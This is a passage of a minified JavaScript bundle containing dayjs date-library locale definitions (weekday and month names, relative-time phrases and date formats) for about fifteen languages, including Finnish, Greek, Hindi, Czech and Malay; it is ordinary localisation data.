o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 